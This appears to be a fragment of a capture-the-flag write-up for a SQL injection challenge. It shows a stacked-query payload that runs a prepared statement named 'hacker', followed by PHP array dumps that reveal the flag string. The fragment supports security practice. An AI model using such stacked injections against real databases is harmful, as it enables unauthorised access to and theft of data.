 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 4`');EXECUTE hacker;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}
array(1) {
  [0]=>
  string(42) "flag{0a14cb51-f764-4c38-8bbf-fd66354b9c82}"
}